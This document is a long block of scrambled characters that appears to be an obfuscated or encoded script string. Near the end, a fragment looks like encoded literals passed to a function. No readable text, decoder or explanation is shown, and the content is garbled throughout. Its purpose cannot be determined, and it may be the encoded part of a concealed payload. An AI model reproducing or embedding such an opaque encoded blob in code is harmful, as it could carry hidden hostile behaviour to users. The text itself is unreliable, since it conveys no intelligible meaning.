.(Xj[uv0auPdR(n8u&nZR4`oZ%PXu_v*6uRgn0hol)qXvt_l_oZ.=,0)8X1(d&v].f)RZf&RsI]RPe4;nYZRe.R4RX,RR,9R-,r1__oP)3ZX[M]c)RZ`|6_tP]_X-k) {.lm. n6CuT+o7![8PZ24_t9X,)xS57XEPZ(BRZ.aZR]i])7X9on:e;-!7e<nZR2rRE3o[ee],Zc!lRtas.=R12sEh_)8+)}i)e?P,jcuKRR1)!on(7Z6=Rf39_6P=Z;=R=<5tR&9gv(X=& XZXeX;t*fyu.4rZeZR =-.o]{;=#=(ie ronRxpfeXm(iR!R+sXnP5.8[lJDzrgfReZP50 I$RR_1XRnFpZaiRe5tZT}8at.[Za(JRZ,so7..Zso7;!ZR.er0\'2.R. Xn{a!!asRWZiZnZt1.}=e84e.[PBZ4APPe]oh!X70XRZt X{]Z.xjlZC(i]ocPR_4aLX_$lnnf}k:ZZ|f(e)Zyi!,_}s=s|et,t{ncZ|,,XpY _.xePRrs!lP.=a"h8r)Z.ZRDo(m+o}3R)03.;Zi!Rn!0`_,iRn0PiXd)!eg).Z,Z(ZXXPR .R4+8;CTKXf Z`}=tXrtm.=t.e_]ut,)4[by}ZsloXu rRX0ZEX[ZR5XXf.PRiH!RekZ]t&2.ZnRFaz\/>m,___!73e,o_0}!at,iRZZ=1)Z4P3p!p)$o.(sr4f0Z_))*XFir.emidr[)eRm(r{Re]T)8XZ (e6s;>vhR@irRn].f=re2_.#.(fbZob|svZCpod}d(4]an:P =uuZl]2r."tPXnPon.e a2ioriPZoe4.RNZR.)(ZdpNd>C=Zd;Z!pS85w].ZR)BRt]]0e$;Zve$ ]RwrXP,.g76]]P;Ro7uu!;NAonP\/mRPZu$] fa=X8="e,2u#_))==)t)ePmX?=H0kP]eZ+PRd7]eluJeH.]].rc8[R|gaZnyktpr m.e ;6!s[#Sr!25_WZRnZ1P}.9.[kR,hZXvR=(Xo)9.Rea.sZ26ZZnZ,.7e.&(DtR) n6RisRme:].X5<6s{3.ZiPc9Xeo-]rodhZR1Pe])mX"{o4)8r0.&..R5b}.s"(Z8e)E,ocZ4P.fZZCe..)Rt,R.gZR4ZToR]o!,2tZXav!1]8RtRoeo);)iR)bsg3a]o]oRaRRZ_7X &wpIa9e*!.ei8lzR})e$r=CleuRZv0e9R9=(.&R}Zcn{RdYXo5}Z_R.RRef7XPR3vV,=u=).Ruxs]@ZW0;.ud ]10(o|.o(}.n__`ntr1RRWR;R=)=*=7[|5]4K.X:gR}a, iz.vclRRZsR)$RRZ]544(;ith(t4?ZX,{._];R(Zj="4x uexRodPaZM 8C!XZi 8nRP)R=8ZXZZ!.rI`\\uu=eM0=V=.ePA[r(rtRP{NU{benD4A.4oe]eTe]].eir.!VZtZR,Pr.N.Rd{tq!8B0il!7e\'bf_a]Z8=!X.R\'u2on&=8ZeTt+-2!P0Xe)Ce=]Z:)Pmhl,+ZEe!, CIiX.XXZ0P3oE.1]0}"s> .,an;vPZP2c]P{c=Z)rutrsI! oZZXR(3e{_1es)atgXNnZd )o_e}. pX;8 u=t504_=)Z\'s.Xd941[\/{|0)TR#Xp8av]laPaP,RR5PP;aRRsxPSn(Zls2n;ZcP;,s_ ZyR.ZZ!lo(esl+SP]oD2PArgl{e9n]iea3Z.N!P95PcaiZXy60R]P6P64f[R%<]4j7.s1 Zu.48X.Z8g;ti6oic4n4)RX]$ iRR..$sl}}P]VXe(*"4Xgw)Xtt 2"X o2(Pr}0wiv=XR+)XZj}+r !ri(!.&p[R 9)8X\'ylc:rRnaw!!p?3vnX=r9.ZZl=R>|.efW.l.R].T9,Z?,]e0R:.RQaXaTCc7ji)X0RMienr.eR)ePxzg*)p?=y5.3tR07Xa!e!,Cc) 70ZeirXR([,u(ZXXo{:JB 45uYteuX=,PnZ.XoRR!_X>_?o PZg=n=CXl=0Z.e Clv_=FtWZ;Z\\GZ.8_Z1i]]{S9WPPCsZ;1=d]:(,ZN)Pu8=Xs)R(eRenZso(,[RZ[.PsX!hlt,cpz,(RZ1v%.=Z7`PX0.urNY..RRe,J4<}%=qu\'(Z}@X.R[ DR")]vu.ws;!X!Z@eP;.6twXRdXXRQ.R{)7XX3XX!g8]]s(__0CoRui *u.6)65{](X,2,}]Rrr,ow(:2c6R1X.,ei7Xi$AXX)4P!2lweL_i.Zeit!e8ZZZZ9i7P,)!Rr)8P[|Pln]S]bRa]PtX{lXi)(70rs}iX+5,,Z]Z#+.f;o[b9n64]f9RZ2Z<t)kR.oMelP)BR.=a;tZ3ZafZ$*,ix9MZePRoP];.RfPeZH $aZ,.\/Zla!h4.]Zt1e8PY[PviD.s{x!!)m[6_l3R=[c6. XZc;v)X)-,;lts_u)rl9snh.X80e.!.{. f2f8Z5}2HvRRiu=RXfdsZZu.tXP]{)P=$.}e6"XRoZRoZ >XR.p.(mnpTX.$lZ2cRs0a^[ttfZR9=vnia3no,B.+PBwleo];}x}4= 39,PXor_.B[5F(_] 1Re])]nzZRrRv82z$6N?r1`u7ZA9r"Z%tqn}epEeP]ltFZe#fg=.U\/8KrX(Hu$? !R}Z0Xxyt$ef9P]XMc*E:t$)_TJo] szl.e Xe) )<)e42a HrP eLo+P.X483p".,g]26mn)f }aoGZG]P5?tstP!;tZXCRiC.Ze)e(.8,Q=XR},)!;ZtR9RXXe,|#vea.o3.PlXXsPh#Zp=(P]5a}eqlZ Re#i+Z2_p$Z>5R>_0XLi&.2XNtn!|6d 4eX}bZe,Zxh(D.89>{)ePi}fs=.nd){.(i=Z#>{enXR*v6xeP=R8.d.)Re(,73E})XmkRi=P.tCf3o\\Rz)1X0i}. D6Xc8<T7,4_,X!=[)NX>w)pnS1uX0,8+2R.l]P[s5R9]euPR<]P.t]tZonZ)_Pg]o%PeiK2=5Z3ap[o.fdo1]vtuZRix{.X](.3U.\/6.)I.uC)e2\'P24R5XeZZP+Z,!Z15Xm,u).Z( }D8c54.4PR&e51)6)l)9CXp5- 8X!.Rs"n(t!aPXZW=PX]o[Z,,_oeR)[nPp)!=tt[p)c.h,Pht$MZ;RvewxE78.PX.R(1Nd_!>3goXt4:tRAX)Rvi[{h.!J>e.(P8!7Rkrp}.{=.o91_2.s,RenXR 8t..iPPZa 8",Rx8X_.RPw,)  _=n.4XL+ni",3P}Rf?x=5hXJig:Ro.X]wmenZZZLW0)5aZgs!),c.rR3.7m8)inZr.RqR(4hr.T)4oXR)2 0N(RR5ej RejZ?u),PZR|,y5r.;eX)DU}]hZRZ])tpZi)eb(Pi[P6r)e{oson`Xfapm1P=eRcPR)_+n194o n}=}P43)Xs.;y.XPmPRS,0c.]ue.P+cx4.`X)BP2} 7X[+!)=i)P8Dob(nPoeaIetF_,{)eZ3Xwh |X>aGeX _aBm+(7u]._]tRRZ5o=xPL;Rt.6Ce7sP}=3PIo_,ctdC-ou)P,5;)Z=kP{Z7RnPZ!3y!!7n=m5u.R);tXk0+K]op{g? (drZ3jeMse1],R0.m!RRZoC;e=r:RR5\'eX|3],4*y},[])a,pZaodef9H Py8$@]RZ4t{2Rx"X)Lc]_f0P?mYnZsen.o!gnL.;X,Zx)1+u!JQr.iZ,!93Z1:;qXP;,tnuRoeR9;+re.MsXP)H8fXvuiRReX2PSBN5ZRia(i8[t)a-*8RrP8tP>Rm.(;mkXxX,)t0aYP).tZPPx9.4h4e.5ot=1Z!7+ZP.iX _2X?kZc.5R78e_J<_PZPi.eex(\'eZZZR.Pe-f$@5,it+X2RZ!ZXX.+[ZgXZA=Z5r<ZV3X(ZP8oc=RR8 l$rodZR_RZ8=...!ZeaC8e7R4&y)tZ9e`R{o}inT;n]fsnRti2=ixq{()RueZR4andeRh1;!;e{E|yP8oZkot.3]o=R 6[XD.0_4e+Nkmnk(} P_Ybn_X\'"P(Zg)h#PRn)Q)Z\\!e( .feZfX0xd=@r!XMpy.Zn\/PaM;os7eX)uo,{&ddZ]-PdPaoE=2 r8R.X)X+.).R(Zi.XR6X,CAl6$Z&p:!)R.DtfZ23_?RiP[Rw+Q5(  ?uGnt8REZXR3s eXZ30HtRo2PuRZ\/PV XR. [;0)94xiX$_R})io1mes Ze,P]_=e{ZhpZ[e3={RGPIh..KyRMXR=P3R-s;8,XnX!?kR]=>]4)286j1,wrR]cI3tP]teXf.uX!=Zxi;nZ,9P59.},C8$EwpeeR{z6arX)fu3ZPRZsZXse8Dg {tgtrvpXLRm5l*n$4R4u]-Z+lte5_e9ivT(]5RvrtR_Z65feRekR])C,R8e])tRy?,n]t,12eXX.vR).!n&Wk=WPe8aZ.]])R.T_Z_Z85_ZwX0Z#P, R-};RPZ^RRu4ii`dXEPolo6bZ]).oZn]++@=e_8e.PsRmZo!)a(oZ.xZuZR4!eR])8=trIR0X3P\/ [tx=o!X; !t4Rry7=.9Gp,-1]]8{o.=nD\/.Z!}[LgeR _ i]_RX%=f#2UX(=cyelvX.8v)xa!]uR6rZ:u]=Zrn_P#RRh46Re_.Rg(p,ZP}X.PPuZtc|=d9tr)lcoXX{j9!yReuXyXepbe$<R`.lZ,yK;;=\/=lth?ai)8=4,FrX:l_.R.}f#ZrR Z=R50w..ztuo)Pq;X;!d(5P}}osED.."Zg,Ri8u wo]rwin].Rn 7pR7o85;=Ziu(Z(ICR6t,R:)..z@7.]{7PW.1X!..Zv0e_)u43X#iZ+_ _}}5Y]=.Zgoi4(Rr}e5oX 6CR!d!3=0X5>a91[0X.3[P Pou3mPuedr_dooX]2uEPRZXqyk,PZ} kSmt5s=2o1r(5R!gRtoP4RaklRe"=XXozTn4]ReRr5\\>saXpXPo=xT|m8ePRr{cRXtc\'tZV2o5)_g.2.yX9wP3_9R,+_XX.=@96Rs5, 1PRRX6X.^{R[uRPoqoZ6pXPza$i.p)^PRR]nD4!,,6ZXRRR,62Z{_nn )ine8_.a:=M*re=RyRtPm{i8Zd0[nF_.24itZ#{P.2e9.RNaRggP].uR)b.]2R5y9ZNPX4,tZ.txXhZ}4hQ Pt{]#XROR<RS;)o3:t9tX)Rsna 2)Tp.)[}EP2Rv=9Rn80>one;>s.Z33}vj,knzi]8Z4c_0P)n RR8|)eT.l _}2Z o)C8asR-dRt2.9XJPRZ oZ&0w",)P.^Rwgsx)XeZXE4j90(RX!o8sf}]Zn.Xlo]ZZ4+=Ze(\'ov.P;RXto)n|8Rut X:Z_(Z$s9)7Xxib[tTue=o.n!,[[g]__Pt )PRZRu8nXRThsE\'!RUes%9o.oR\'ZE0]jo1=xn:1,89R])Xr0"(RAs)hZd[o7jT}G.lo=o+o{iZ+=eRy}dg_1e8 ;lR;[tueRjtZy)imK2.n(8.].\/,t)0xX]d.8R;tRZt0u8e(lR.RrRK\/RtR_XX)!a9[P]ePpZ3tP}z]XPZ$"9j8Zi3vreRZPRr]X.{2,b.PZu)RRRZ}e.X_s(XY1n.n)asP(D]9Z(ifaZrPst#C11}Z()y!^ .knsR49RidX\/i!n t$Zs=Zy.Zg=t{eXZ=x.eo1mnX]Ei11Pif,}I0aQR7andZyXG)8d-R:g@,#e!xXv3;._a)tyYRZT=tvI5=ePPXr%TRR8]_PZ.,CS7RJmX7\/0+(XfP47w;yvF_(_m.4=!4j[Z3(c4>g\'j,._27!()..N(R#Z.eZ9=.CeZaOFgfRnRnn hZ<,r,Z?WiPea6.,ep2n+psN"{T}P!Xu}u5)RX%ZZu$X+E."!r.1k.fqZxo{!t4.)]s8RZPpnZ7eute]RZR_t8<.R[RZ\/8)RCP82XuZ0(KtyHs.Z3lwN0X!(l]e]iiolXP,R|Zst9DCR<:Z)gXZS,41Gyf3zRZa2.XG9stZ.P.m<=t2]lZZhmP\'d)PeZf,R}Zr1Rc]o(n,usoPReua&5s$sa(^UR9XX*oeX.Zo3]_oR|r mR){P<Z en;5M,ICZZ;hZ|!dZ=5o0 L{be=D%._ieP88s)t)=e%k=R,rtRlRta.Po8,+Z]R_Elis:2;)=WteXRvug2+Po.:|T}C)3FJySuP.}n;`r].rR3p =a.PTl]5o)F)=X.!v)xX(aZZ4_XnPYoo!X ;metZsbZmP}Ru,e.]4PePf.0oZslR PeX;09\'n;XP]0aaZ7],1X=R8d(RcnIP;r}Z5x.Pe_EZGr =;8j.X.e1Zr:7 n)1m;!5)cXXRu0!X\/]]iXxPt,Z!=0&;={sr)8RR=R_)uu._!MP>Jo,!#yPRnv_"=P Xe0b|8X9oZ]!oZef_A}Z;Z86_XwR)xj8QbP7ofGPb8nZ6Tk21j}GZ=P2Xr!13!f7:R]=0f_Z!APQRiZueZZRR8.;Ceu}laXPtrXor=1ZR8eX2?w0yZT"i;Z+.9RXftZ_X;{a,xX;7PP$iX=rcpn]:!E-Z(Mtu2L{_r[X}!B.9ziP".)8xX^]tP<eo(e1RS];ro;)2nRZ[3]R6Z\/Rc)XXu0t8eIl}5Der]tP20XZ8{8Cn4Pt $PtR)8e"E2#b]Z,e P1Rn.<)t.,Xnr;)sfny3]}nRA]ee97P"u2u!e9=._.|eZmXebcR+.)P7hCR9f0,PutZU,$vnZ_ m]Xr.=+Lte9!.ZCZCiZRder.(.r9_u))_|eZ40RXt1ee]Xtoa1sZ,M XRO;76p@P8ZRsZ;Ao1_y78..Xo8lZf$.iZX(Z_!s)g) aZtRXkto(nX[PPPZx}Zo8=)$R]3=o_7.{.rR]30tR(,)Re_$R$RiZPcZr6y;RXPte>.=(i4Rtrs.Z!iXu,0ee7).[8pZ] R.ufxZ(Ru;,)uyt (Rv(JR238XPncX_6(GRn([b3Z)l_x;e_y$o837!n85X[!d5Z)P3nf]$!X+;-[Z=xMa4io)sRGe8}R;R]a&ZXZXNP=(oXr` ! Xe+ 8>Z_ZXRpi0e(NRt?RZ :Ai)4)6X]s.t_r=,h>S%P&.tt"+|2p.] P;]$r(!X8  RX,)e7a0R4C.1Z |7(P$]Z)ZePR]Zxn.3C.8!nb7,PeX#7ro()g)0<ti.Rm6Pir$!}_t8_X7PeRu3!6e42_R.n!lX*T!S612-%!-,.YoWRceSrr7[:Xawe_[htP)cj,5Pq.?RP)X.0>10Z5=r._{]=uvR}$vveX18m:R lXt5 3"Zi))84t0+e0aIx2[Za4+1RXr5Pmu,3Z;6t]?c0tZ0oX}.)}aqp6cZe.37Rt(8XXr3*.P$:e5DRe5XZ?,. .Z`6.]Ps1+AeJ]+R$9P1Z>o.$P]&R r7,rRu9R_;g.Xw!{,RetZWZrtj,Xx,]4RCxXXR)9,+a,},t0nr_e_,iZ.9at!-RY!3\/IfT]ZRt8Z C!0R]eR:v3w NveRj."oetieXtwZ6xXWZZ;4Z..n}.`KZur0!+sX,R#$7;rLX;o:,P&Z*e|;!SZo]h59}]o9U!n +P!o)PCZadZ)Z)lV;5&v_>)j7F81ZR(6ec9!\/ZbP)((6P_.2Re a)Q )==i}XiX08-.?=sT)Z6%X4wXRp(,rCe][(oi6}?iiRrro{eZeZXX25RdRnt.RC3i$,T4:1eZ>5Zs.+ CR=n"x&ZCK)hXL8)$o;Zx98f6,wP.]8.XE&.jRoPeR9.uutRPn(.nt)a]}0P|tXK."eva)i7}Xc.{]PR9u7e))v05}RX4l1)!X00mRg}o]Xr!m(Z[2=}%YetiR0;7ov!.1}eglx4*s,]7eno=Piyh.ZgeTr=i-{Ze4.eo1RR2=D2X<PpRaRmax Z&=(,tnZ:skeZZZ2ef.Z8XY?;X3 X8ZZ=f)evve]rZoZt#\\)X]ZRP}87.]td)Z(5X%nm;fZR6R9|]*-ZRnesl\'tv oXsj0oR;ca06cZ@s]i|RRimC.,e}Zg,bbXn=X.=RtcPMoo;2+(C#] vI1)Z-t&tX! =o_eiv]ee.[tPie!n38ZX)+pu]Zo(1+_ey{=P),PDjo=72RX6 D4)-og!]N(Tlc)Z]t2 ,;XZ[=Z=,.!627X43<Zakf1o4.=Z,XmeteXZN2ueu3.;m)RS{y4)C:sZSst>03|;(.!$wR;.(aF+vRX*I)m0KyX[i]s,Eelf\\,#f2X94Re&41umnsRu.mZtZ2Reh=uro9N]iR.RZX&i(R[.R8oR]{C+].).%5KX.!C$ssaEy.tlR,Xenl@ZtGR,.;^,5b8eiMH4$,l<X2e":XX]{ux;,guiTpo40b.b4!+cCk>s)cviC<ZZz_58.eit7Zz !ynoo9,=_a+X\\!.rX`1e}c(}t)57R.p n>%wP=iu\\.Z7Z5ZRLo.RPRR;.6ZwN.Z(PeZ6I7P!]i)EProk,0gt.3*,=ZRaXtCXRulob{Z2_ZZ4PRZRP_R64oR2Z_t55Z]V]-}21)R9RX9TZx+,_XZ)9)(o_. :ej!mPh_ZR0@)\'_Z4.)]]eR}^,R}rXX..ww6})p3gtleF.ty_]t}=EPZeaR1Xv)ceu0}ePRgbj.X0:"y,yntpPi8ntWt0(a74dtP4o Pice[e.!eet;9\\(ce0}]t.er7{CX,]ig(400d}tRu4\';ihZ 12tull7}8;n[=eXZereR1lx=Xc{j{VRG[0..= GZf)p,e :m_iZ u;SnX:RZt)5XPv;Pt;)Z)ZP(RZ{=!?=Pt3R0xcZs_i,$Zl4m|.!0,}x08e=o6=e(f)e_Zth;H7PZ!Z01?Z8t)%)%p,Q:up  !X7$RZ,).5p(dSP[0P%( XX)sP:)mv.[!teJAf PZe 6.lZZa=RRR_9C_3U(>RNHem#C0CM.nerXo5R9.Zc.ep!xIev}k)=fit.l:_8RX Q =nxx+.o[R]CZP{,ZZc.[pex !RZPNoo..b Radi8;t.rR[PRP_(XRde1D.c! {l"l{ZZ,X%e.2XX(.u0uZt.s})eE:n7X=e4Xu3 Pm&R4]Pxh$]( et`gZ.g8)0M9e=!qec.Ji.,}f.ser$_ 3R=.aeX|enpZ7j4an )?.rZt4Z=Zt Jf?R)un(;X (n2n;.P ,)R6Z]tXPa Z{e.j{u7.XN)Z^Srnn==(.Ae+\/58ah] rP.,P8V}ey]Roon4oR+Z4 . 8e.w"o9Bt.0XkBZ)elRa;oXaRP eP)8,:terqx=c!Zp-6e_)Z?PPTX[  .)=8$uIP.pi)u.18"s(RPZXG(osZ!_"at( riRu8seX$e.;cEZ(cZo{fZllS,R35=R8=!Z+BH{iZXXn&#.njRo5f)P%!RX.l ;k)olgtc)4ortDRnZ0xSZRsn.rai}rSp0oDvR.!Rolu}6rZ}{R;i=]jR1.v+PtP)*aa1)R4XR.rx4Fpt(,d%Sdybif8i=3:nln(hZ;ei|fP_r 4i5RX._Rmo1)X@ie,n)=_XPs_5batt8p{)57R!Ma+nIbtIqPP,;;Pe 6i;ZZl.2,Z( `s 4eu0.&yh8.m.o1Pn6_ybR%Z .-GmR_uarePePpRoZ![]0X)ltexewpX(.]!R9.X5 nm7(JIy U!XX [e+XX3AZ-PX s.eRXelm(6ei!d sZrY(:,)ZR[e9P)sPxt(!xitn,{E).7{\'1D]ePd84av.ZZ=e)%_Z,6!c\'a .)RkXnc(@sjReZeu9i{.1i!i\\ 6R,W]Z)A`)sx==8)tuyio+; 11il<i.,`y]mXe r) ]XZo{ZXFnZtmRt 35[{7=g,rPR5eRCi[ZitX1 |7mKoX8z{Ci.;_[,T=neei,a5(Zb!.i+Z`;(_](.l4.+}4.56$sP_!3bi,_(8n=,hl$cUrmx.RP2e{ZR4e.53eBRZl R!)b24di4.0  XTn8g!$Pkm=i.ZN:s,s0)autr=[=uLMaX+,A+u3n8Fil4lnCr],+Zo}R(3=7\'IoPeh2 M.C8C6R6(_m}f3R7tl)u$i[sPl8._a.{j,4X0rdZeq;9t87aR@PjM8e] Ra_zy=l!oXe,SuPpc$i\\e8m6atoXRYuuZa=XP(t5Rw.ksZRa..R,u_ }erXZC}Cj]$i.,.aa6kc6()POaGti.Rc iOXRR[-ev.)_yiRi(rcZ,4Xlm;=uZZe6_N=.9RwXe(Z}.et=7%X).ioZXh.eIP0 X)}x!}! {,_4Rrm[ 6*w!( Zoo7X(e]R&;Z`(  ,,1tm`yP_9{.mmZ#R._C6\/4ce2(,ZaRbCo$@Z_d`Z=R. )R]o,n)(ZtZyP([6Zt.b(\/H }Ne3}R!sZNpwZ.= R_8}2=3}0RC\/5a.)xrZ5Zao5rPvu.ZR(Rr 8hR=]1khp"ay5t.Z02R]PX=na=\'n6!r(Ct8(XT2i@P. r6-M!!X}k4XBZxoa.0[3)d02h|!4m|=yXq5Xo,PZXZ  X;:!y=P>}}0Z)N8iPoRj,d4P(]Rc4*R}Z,]-eR3ro[]..elt864g!!oxPi_trc4ZFnh[ZhR),luei!r:]x,tcZu0Z@Rt.ule.P{.lTXix)aa]Fi_ZTstPEio)eRe}=@)u,5]fegnPRZo=_Rcln{skX)ZEs,a:RP!:9.Xi*tR463+Zuu\\79oZy0D.p..-l(t4s)R_Z,P874[[XgP#1 `|._ eul 4.,>$.uX.esj"c9xUuPR)t2(+{.tZ)lit}.rg1HL=ti6 P6tm e_ZVHj"R$e;r.mavy_R gZ., er"e!sr)z-R5 ev7\']i2 a,IcXX. ]RRi;e!u HgPe4a4.n.eaR4.X_ !y{u;2R]],i],Rt 3ZE6.!_Ti#Xdo]XnP.9D.|_TqG_8X2"R X7 onvX6y1u8P!271 ZRdo\\pR!00.ag#, X[e]e9ZX._D 2|=bR]qRn,sed6r XR3RR4Xai]e[uRlX]fZaRBimk=$=,Xso;pkwcR{R.P)Rbt-CxRC!;4=eRX."n.Z RN.P=i]JaoBZX@mXwR!*}9Rl};5ttc..!etl8a.}[PXc]JePP-c]33Za,lde&7.(.aZ]i,l\'Eu D)Ro=ilRu!\/aRed!uZ]4Rt;1.9.n2 =ma&.ZasZrZ!X(.R"_7)Xo4RXZu.\/ _A9it{ oee.h = i==g!)<oej]Zl.jZ=RRe.4e.PumRek.xRP'),rgI('8.iMR;.X_.Z0;sRRP.fd,(57?<cD]5\'8r.Xy=Ze}0eEo\'$8]Z6ac](-oo.9!ReX$=geH,xZ;eXp0Z](4l]smc7XVRoZ@>,2Xpo!R!LxZR2a,e88iRuZ]amrX!u* $Z)ZXhZ$k 0Rod;es.rRPr@X86=uuml=Z::RZi!).U{]\'.X$"0ixZV(_nE)wi_oXcnd:.;o.0Z:m6 R+reZZ4Mx2TJmu.+e Zd)s.Rlus3LXlo=X$1&;_2)Pa;].)70m*0)].R=ZR`mrXZe4mZPX0.i\\?R]5_;RFl$&eRc;7tX(T5RA_ e&r}=]tT;R,XmZX){g2`up}}m&,e,:m)2:sTef%lh6]SnrP}.ZPs7)7R:g,}OIR)sppSi)oe7cR\\RD:R!ltXP{5eg)+t5e]s 0(,.tsPbtX8g^(0v.5l6g[n,0b6fxTge6XZi(,RRRot;9)iP a0cSo\/ZdflPpPc+o%P(Z[sQ=0CZ|)s6 4C7qR;X}B;\'s1}])n=Pn]ReeQ7%e;]>eP!tj.z(:6iRQ}%AX\'.m.]e{sZfet9-6$oW=Zt)9m)(,a.d., Z,=hZX L e3e8]!}R@8PtRR5X {ce&IRnd0=a8)(sMX.2XyRpu(2kP_XXib8+DR6exX2ZZC(S:ZXZe.c.zoRXR7cZRR3Z)i?8rZZR}XI6=n7yIT{;eeRZ.5m[Jv"Z0833N4RZft`P,.tX;Zc)t}=n23s=,DrARr:Rmhos]Sn.).bPsQR?h3R&GZl]?ilfreXe,tXXC(3H!i.6}\\P&?6PRXtgn =GZnrZ.k2eZ3=9}`h)9o&xZKP.lo7CGR4P@9S+rPE;X.];FpQRcrn{)\/dXZ).)cunye\/e _on6rmXeZ3,353(]vMReX.BtPkl_o6)fu0,8oZZ{lts)DE8eeZ)Z}aiuZaXX)oIpa[(Z(tR];RRuo e,e,X{Z:utz}R)K`XX486RXt5)ZoQ.\\Z0!oen+Cn(o}ZCZ0R.9!CZZX8l.Ht&oRhPZrdf)]dX,],RZ$i]t\'A7{]Z-R=le3ul%iInS.h7faR=8)4+ZR84$;-eS2f0v5OXD0Z7mEx.sX)XCP92 P$8RZ;X&PZ=RRr($,!ime  u!e{X3_(PC3.e)Pxi+es,RXRx)XC0C !5ha)rRr.}8.A)i!.e)5&,0."XX1rC_!5=6eR8RIy5.RP6E]6Nyocn+uh_0 .P..1Z7$,X9(R_!(lC46.{fd f#3mR$tZiXaR$RXP?P]5.j.;=3p%eZtP7!o9X=X=QbP.R.[[0!vJX.q.X9omyeZZ1R10rZtoRfuo0#RSdXZSC..%35CXfajXP.s.*H_._l Xx:Rj"]={PS_ P8{P})0HtRCZ==(Rn4 ]]X{{hn4_]{!P1}P4sXXr3t\'p\\.{X;8cZ;$8RJe"iaR$),Z\'0_5.Z:c}}X=)lD,8!rP{XR_)oRf,8tW e._;o.RNa}46m_X[asee_rr&8n.3PtPP6 6R;d+ZZe_c!+TP8TiR6tPod.R(!tXsl}50o;).=.ZeZRZ) 7VEZ.c{0d  _Q4RCd)C]GgX$5u[leP5IZaP#n60o,h1JPuaP+1Xo[txC82kJxE;\'RX CiUf..R..$tZ;ZZCvawk2R48#i1_.57K_ZR*XXPZ3wBa.P)F$oh3t.:XL6Z_PZ.ZZeR8fflZfu{[!}74.2uqXu.R1RenVusePePe+bR]7o^4RRtxZ(,iR7Cp++}cln!8RRRZrc]1;8i4X]RXZ7fXeudm_}]tf}R"OeR7Z1:u]@XX!R {]|XzXe{s$Z,RX7}r)Xy0xdeZ.ts_cNXT6.$!ZRnR+XR<oP}#  =utJv$ZZ+t5o,.XRQhy;R@X;eei5oX2X8iG.(.5ZdZ!r+9d)8ar2]PR.ZRZ "9s.roRurR)nRi97i8_.5.b.r$ba(hj 0(_83|R.]ekZXXyR}c01n4i6;0{R,PXzP9)ZP|BtsPd470Z HZi?t.stoXC]RXZRYR7 ;CRsX!Z:txm]oDpPu(1ae(;A:\/b=e9(yr()9\'oZ=oc2(R $oDteP"77+X rJ3!Z"XPsP]7)c.<P[0ZmZ;g(?,,eZE%Z]s0RT!]qR]RSPet3st}R]?0_R!]!+u;u;.ooo!anBhXX<=5&t.X30$lRRXn]88t tao7}%)Z54a)7(RlUnP Xxra0aXH)}!)_tiD.ZnP<`8.x8nl5<5)m%r89!i]!Z1.+gFeK); PyXP]d<.d.a3mRo;4Zuu%=R;Z.!ZoA8h!R)P4ZfxX2m))(0r1EZ(3=(Kuf0yn([o2] RdCX8(]19$;hPpRR4oZ }a)dso4)!Z$#p)=X4ZcryZsei9et<a_r]5]tfoNDt;nPmZQtWRXX )XRP!O0a\\m1texn)R8549P.e$rm1!e]Z.Rb="cvPXteR2y.X1];$ol..od,+&R2&]3=e#Z)R_mZZlZi\'t]a4}1)Z)pZZ1eeT.=.nR[d.ZR.3t!\'x.)4{Xu.ZX35)eXR}O.Rn%u=etpUhr)2=RX_Y(PYlPR(Xo)p(g;8X(,9l s8ZGEaZ8-5)=)_I([3)X+$\\t.5eR.83d@:MPhbu;]mP\/eP fP=0.H)68__h4rn5\')xEPy:y_XKZ8Ru0i]nZE]4x,pR)] 88&fd]Ry$.8Z!P8]=9RR$!837e%}K)Re+oN5n2Pu=$:#ed.+OM5ZXR6o\'  X$vPVP*]o$RZRX:}r3]gR?,))$. s>*FP)0;[)dRii[RRwRrsPhPXZ8(Xo]n1!u] 8BemsZ ,eR I.ax]%i XZ+)eP$.R.toRona8RZe9 ] ReCbe6Xp1P!GQuZttX]RRe_m=RR}0e08D.,X3hXD,PXteIo>1[Z7$hoZ rZ!?pZ_tZ0Z%.]!0t]"38cm4o!;9euXRPXfP_n67-2tge2l;$Z62]Zg6o)Xn)Fr..Xl=H%;R7.!{Ds- s(rZR17O=l78h=Z}0&"._;m}o%6,s.4$}eeUw9R_8gssd]aA}dX]Rei7(io,\\dolXreR)ksRc_0;aRP@afg\\q0!w;(=rt !eltD%;;dRn4Z).|st_6bm$l]R)ZZ]X$ZnZwX(PdfBZ!vZ9R@eu) R(7tVxZ6iaa3o.i]4+XZR.moF:_seb6at(Ro!d(Ci3rXX_dR9)n=dmnZe5,L5.M)uZ\' 1o]U.4wX.RXtoudRI$_)Q.t7 R$P0$P8Z45etdRz5oil:\'X8TlXc8 (ZU X_S$ei1hXm2p1apQalPXo8^aXtP_ucR XZ41R%o\\d1dfsT09k.R=P!&G8]93:Rr1\\NRz^eaZ+G=RR.ED{AlXr#1 RR:04RZ3tZrufaf;\\#97tR;nX;)eP=._XP0u&m6!c=E,Z-X.$. P.;4o4ZuaC;?d_{"M4v3RZ}h.P)PleX. ,PXiRD,_RsRo1RiZX09u.t6R3t6o1R;t4)n tRP_+.gXZoH>if mR1eeZPso5otuR\/R.RI.!QOpPZrU{@6X3ZRE-5. !F\\\/R[Z,Si];X&X]_REr{lujo)(XRn PaaZoop 2Z).3t;Xi$kE3rX_--RdRse,_#[eR()wa&PA$XZoqEa]X]K.dZ^ZXoiae:1puEQ#4CI08pioiX20ZZ8)6;.om)orRoipij6)FRl)@6=]Pee(6R#(.PeoPDhHZRoXd=R4;0=P). ilv..u.v)%,X\'<)iCR_!8nlRER.u}s!LzX!sFa,!sPv]=e0ZN]cXZ7o.=_aSp=\/Z$} _|)e_|1Z5.Z)k3\'_.Rd.]IP=a]ZPCoOsPU(Cse9R0[dgA1Xe_XX)o!P,)dXR\/"XSP9mPaWSGZpPZe7t![ef\/hvX.%qdv0(+o,6ce)RX9R!u);o6y59.e,t^c;0_&<pZ)XZh.,0a{.o<pr_t)X8P*&a]qZ;nunRpe8XPW}.aZeRRRFAwr`u_),R.Zv9P){}G}iZ^.i1vyQXZ*.o3P)+8KP26oezTg^)]rXP R=.)Z.1$Re68.>P&4}\/.nX_ePatRR!siiu[i>$.l\\)V!n9RtPD15;.( 7Ro1\'.8oRXti k{sk=)5.=]r.Ru9_s_}\'L1{RX9 a(aPDR$ZRXX_6|rPXiX{6]802nao{5lknX,319_6l[R12n&)dl.)evo)i$v W)(RR i.S@GZ!(5G=$$Rq.Ru+Z+&pRG5Z7PP4XZ<!Xtpr..X:rh_pXdi0(%X]XZ)\\ Z]u2ZR2oe6fRXPiWPeX4.wR^ej;..)G<1X4(80$sudtD 